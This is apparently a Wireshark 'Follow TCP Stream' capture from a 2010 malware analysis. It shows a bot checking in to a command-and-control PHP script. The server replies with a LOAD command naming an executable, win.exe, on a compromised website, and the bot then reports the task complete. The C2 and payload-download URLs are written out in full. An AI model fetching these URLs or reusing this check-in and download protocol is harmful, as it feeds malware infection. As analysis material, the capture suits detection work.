 Follow TCP Stream
Stream Content
GET /com/bt_version_checker.php?guid=ADMINISTRADOR!MALWARE-RESEACH!
B850A8A1&ver=10072&stat=ONLINE&cpu=2&ccrc=9038AAB0 HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: www.nazarethimaging.com
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2010 19:22:43 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.12
Vary: Accept-Encoding,User-Agent
Content-Type: text/html
Content-Length: 71
Connection: Keep-Alive
LOAD<br>http://www.missboston.org/wp-includes/images/wlw/win.exe<br>413GET /com/
bt_version_checker.php?guid=ADMINISTRADOR!MALWARE-RESEACH!B850A8A1&ver=10072&stat=LOAD-
COMPLETE&tid=413&rep=TASK%20IS%20OK&cpu=59&ccrc=9038AAB0 HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: www.nazarethimaging.com
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2010 19:22:52 GMT
Server: Apache/2
X-Powered-By: PHP/5.2.12
Vary: Accept-Encoding,User-Agent
Content-Type: text/html
Content-Length: 0
Connection: Keep-Alive
Find Save As Print Entire conversation (915 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream